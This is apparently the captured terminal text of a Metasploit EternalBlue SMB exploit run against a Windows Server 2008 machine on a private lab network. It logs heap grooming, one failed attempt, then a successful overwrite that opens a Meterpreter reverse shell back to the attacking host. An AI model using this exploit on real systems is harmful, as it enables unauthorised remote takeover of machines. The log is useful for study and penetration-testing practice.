 kali@kali: ~
File Actions Edit View Help
[*] 192.168.15.5:445 - CORE raw buffer dump (54 bytes)
[*] 192.168.15.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 192.168.15.5:445 - 0x00000010  52 29 20 32 30 30 38 20 44 61 74 61 63 65 6e 74  R) 2008 Datacent
[*] 192.168.15.5:445 - 0x00000020  65 72 20 36 30 30 32 20 53 65 72 76 69 63 65 20  er 6002 Service
[*] 192.168.15.5:445 - 0x00000030  50 61 63 6b 20 32                                Pack 2
[+] 192.168.15.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.5:445 - Trying exploit with 12 Groom Allocations.
[*] 192.168.15.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.5:445 - Starting non-paged pool grooming
[+] 192.168.15.5:445 - Sending SMBv2 buffers
[+] 192.168.15.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.5:445 - Sending final SMBv2 buffers.
[*] 192.168.15.5:445 - Sending last fragment of exploit packet!
[*] 192.168.15.5:445 - Receiving response from exploit packet
[+] 192.168.15.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.15.5:445 - Sending egg to corrupted connection.
[*] 192.168.15.5:445 - Triggering free of corrupted buffer.
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=FAIL-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[-] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] 192.168.15.5:445 - Connecting to target for exploitation.
[+] 192.168.15.5:445 - Connection established for exploitation.
[+] 192.168.15.5:445 - Target OS selected valid for OS indicated by SMB reply
[*] 192.168.15.5:445 - CORE raw buffer dump (54 bytes)
[*] 192.168.15.5:445 - 0x00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 28  Windows Server (
[*] 192.168.15.5:445 - 0x00000010  52 29 20 32 30 30 38 20 44 61 74 61 63 65 6e 74  R) 2008 Datacent
[*] 192.168.15.5:445 - 0x00000020  65 72 20 36 30 30 32 20 53 65 72 76 69 63 65 20  er 6002 Service
[*] 192.168.15.5:445 - 0x00000030  50 61 63 6b 20 32                                Pack 2
[+] 192.168.15.5:445 - Target arch selected valid for arch indicated by DCE/RPC reply
[*] 192.168.15.5:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.15.5:445 - Sending all but last fragment of exploit packet
[*] 192.168.15.5:445 - Starting non-paged pool grooming
[+] 192.168.15.5:445 - Sending SMBv2 buffers
[+] 192.168.15.5:445 - Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] 192.168.15.5:445 - Sending final SMBv2 buffers.
[*] 192.168.15.5:445 - Sending last fragment of exploit packet!
[*] 192.168.15.5:445 - Receiving response from exploit packet
[+] 192.168.15.5:445 - ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] 192.168.15.5:445 - Sending egg to corrupted connection.
[*] 192.168.15.5:445 - Triggering free of corrupted buffer.
[*] Sending stage (201798 bytes) to 192.168.15.5
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.15.5:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[*] Meterpreter session 1 opened (192.168.15.6:4444 -> 192.168.15.5:49160) at 2024-09-04 16:38:59 +0000
meterpreter >